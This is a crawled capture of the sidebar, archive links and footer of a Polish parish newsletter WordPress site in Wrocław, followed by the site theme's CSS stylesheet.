	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
</ul>
</div>

</div></div>

<div id="sidebar">
<div class="sleft">
<ul>
	
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" title="Gazetka Parafialna - ogłszenia duszpasterskie - Nowodworska Wrocław"><img border="0" align="left" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/ogloszenia2.jpg" alt="Ogłoszenia Duszpasterskie - Nowodworska - Wrocław" height="47" /></a></li>

    	<li>
        <h2>Kategorie</h2>
            <ul>
            	<li class="cat-item cat-item-16"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-o-parafii/" >Informacje o Parafii</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-policji/" >Informacje Policji</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" >Intencje mszalne</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/koleda/" >Koleda</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-benedykta-xvi/" >Nauczanie Benedykta XVI</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-jan-pawla-ii/" >Nauczanie Jan Pawła II</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" >Ogłoszenia duszpasterskie</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" >Poezja</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rocznice/" >Rocznice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" >Rozważania</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" >Wydarzenia</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/wypominki/" >Wypominki</a>
</li>
            </ul>
        </li>
      	
        <li>
        <h2>Archiwa</h2>
            <ul>
            	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
            </ul>
        </li>
        
        <li>
        <h2>Odnośniki</h2>
            <ul>
             <li><a href="http://ddak.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Dzieło Duchowej Adopcji Kapłanów</a></li>
<li><a href="http://ddm.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Diecezjalne Duszpasterstwo Młodzieży</a></li>
<li><a href="http://misja-bijsk.org/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misja Bijsk na Syberii</a></li>
<li><a href="http://misjonarz.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misjonarz w Andach</a></li>
<li><a href="http://naprotechnologia.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Naprotechnologia Wroclaw</a></li>
<li><a href="http://rodzina.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Poradnictwo Rodzinne Wrocław. Pedagog Magdalena Krajewska</a></li>
<li><a href="http://shalom-miriam.blogspot.com" title="Blog siostry Miriam z Jerozolimy (Ostatnia aktualizacja 01/01/1970 02:00)">Shalom</a></li>
<li><a href="http://www.archidiecezja.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_top">Archidiecezja Wrocławska</a></li>
<li><a href="http://www.boromeuszki.pl/rekol.html" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Rekolekcje</a></li>
<li><a href="http://www.franciszekskorusa.pl" title="Strona poświęcona Ks. Prałatowi Franciszkowi Skorusie (Ostatnia aktualizacja 01/01/1970 02:00)">Ks. Prałat Franciszek Skorusa</a></li>
<li><a href="http://www.kozanow.archidiecezja.wroc.pl" title="Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie</a></li>
<li><a href="http://www.uroczewesele.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)">Sala Weselna Wrocław</a></li>
             </ul>
        </li>
		</ul>
</div>
<div class="sright">
<ul>
		
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" title="Gazetka Parafialna - intencje mszalne"><img border="0" align="absMiddle" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/intencje2.jpg" alt="Intencje Mszalne - Nowodworska - Wrocław" height="47" /></a></li>

    <li>
      		  <h2>Ostatnie wpisy</h2>
              <ul>
              	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/01/ogloszenia-duszpasterskie-i-niedziela-adwentu-01-12-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE I NIEDZIELA ADWENTU 01.12.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/'>4488</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
              </ul>
           	 </li>
                                       
              
          <li>
        <iframe src="//www.google.com/calendar/embed?showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=400&amp;wkst=1&amp;hl=pl&amp;bgcolor=%23FFFFFF&amp;src=nowodworska.gazetka%40gmail.com&amp;color=%23A32929&amp;ctz=Europe%2FWarsaw" style=" border:solid 1px #777 " width="196" height="250" frameborder="0" scrolling="no"></iframe>
        </li>
        <li><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/kalendarz-parafialny/" title="Gazetka Parafialna - kalendarz"><img border="0" align="absMiddle" width="208" src="http://www.nowodworska.gazetkaparafialna.pl/pliki/pelna.jpg" alt="Gazetka Parafialna" height="47" /></a></li>
		</ul></div>
</div>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div id="footer">
<div class="footer">
<p>
Nowodworska Gazetka Parafialna funkcjonuje dzięki <a href="http://wordpress.org/ rel="nofollow"">WordPress</a> | | Szablon <a href="http://www.blogohblog.com/" rel="nofollow" title="Free WordPress Themes">Blog Oh! Blog</a> modyfikowany przez <a href="http://www.oscarweb.pl/projektowanie-stron/wroclaw/" title="projektowanie stron wrocław">OscarWeb</a>
</p>
</div>
</div>
</body><script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css
body_size: 2498
content:
/*  
Theme Name: dailypress
Theme URI: http://www.blogohblog.com
Description: The "DailyPress" WordPress theme has been built by <a href="http://www.blogohblog.com" title="Free WordPress Themes">Blog Oh! Blog</a> and comes under a Creative Commons License.
Version: 1.0
Author: Jai Nischal Verma
Author URI: http://www.blogohblog.com
*/

/*++++++ BODY ++++++++*/
* { margin: 0px; padding: 0px; list-style:none; text-decoration:none; }
body { background:#e7e5de url(images/bkg.gif) repeat-x; font:15px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; color:#333;}

/*++++++ HYPERLINKS ++++++++*/
h3 { padding:10px 0 10px 0; font-size:14px;}
a { color:#190087;}
a:hover { text-decoration:underline;}

/*++++++ MAIN ++++++++*/
#wrapper { width: 1000px; margin:auto; }
#main {	width: 1000px; margin:30px auto 10px; }
#left { float: left; width: 570px; background:url(images/rightbg.gif) repeat-y right; }
#right { float: right; width: 420px; }

/*++++++ HEADER ++++++++*/
#header { height: 76px; width: 1000px; }
#logo { width: 306px; float:left;}
#logo h1{ text-indent:-10000px;}
#logo h1 a{ display:block; background: url(images/logo.gif) no-repeat; height:66px; outline:none; margin-top:10px;}

/*++++++ SEARCH ++++++++*/
#searchbox { float:right; width: 219px; height: 24px; background: url(images/s.gif) no-repeat; margin:35px 20px 0 0; }
#searchbox #s { float: left; margin: 4px 0 0 6px; border: 0; width: 160px; background: none; color:#999999; }
#searchbox #go { float: right; margin: 6px 8px 0 0; width:12px; height:13px;  }


/*++++++ NAV ++++++++*/
#nav { width:1000px; height:33px;}
#nav ul{}
#nav ul li{ float:left; margin: 0 10px 0 0; height: 33px; overflow: hidden; display: inline; line-height:33px;}
#nav ul li a {display: block; color:#292929; padding:0 10px 0 10px; font-weight:bold; text-transform:uppercase; }
#nav ul li a:hover {color:#333; text-decoration:none;}
#nav ul li.current_page_item { background: url(images/navright-a.gif) no-repeat right; }
#nav ul li.current_page_item a { background: url(images/navleft-a.gif) no-repeat left; color:#fff; }

/*++++++ MISC ++++++++*/
.clear { clear:both; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 0 7px 2px 0; display: inline; }
.alignright { float: right; } 
.alignleft { float: left ;}
img { border:none;}

/*++++++ ENTRY ++++++++*/
#content { width: 570px; }
.entry { width: 550px; line-height:160%; margin-bottom:20px; }
.entry p { padding-bottom:10px;}
.entry h2.sectionhead { font: normal 10px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; background:url(images/dot-h.gif) repeat-x bottom; padding-bottom:10px;}
.entry h2 { font: bold 16px Trebuchet MS, Georgia, "Times New Roman", Times, serif; color:#333; padding:5px 0 5px 0; text-transform: uppercase;}
.entry h2 a { color:#000; }
.entry img {margin:0 10px 10px 10px;}
html>body .entry ul { padding: 0 0 0 30px; padding-left: 10px; } 
html>body .entry li { margin: 7px 0 8px 10px; }
.entry ul li:before { content: "\00BB \0020"; }
.entry p.postinfo { background:url(images/entryline.gif) repeat-x bottom; font-size:10px; padding-bottom:10px; margin-bottom:5px;}
.entry p.postinfo span.upper { text-transform:uppercase;}
.entry p.postinfo span.category { background:url(images/category.gif) no-repeat; padding-left:20px;}
.entry p.postinfo span.comment { background:url(images/comment.gif) no-repeat; padding-left:20px;}
.post {margin-bottom:15px;}
.navigation { width: 550px; font-size:11px; text-transform:uppercase; margin-top:20px;}
.navigation span.older { background:url(images/older.gif) no-repeat right; padding-right:25px; }
.navigation span.newer { background:url(images/newer.gif) no-repeat left; padding-left:25px; }
.socials {font-size:10px; font-weight:bold; margin-bottom:10px; background-color:#FFFFFF; border:1px solid #BBB9B2; padding:5px 5px 5px 10px; width:540px;}
.socials a {margin-right:10px; color:#BFBCB3;}
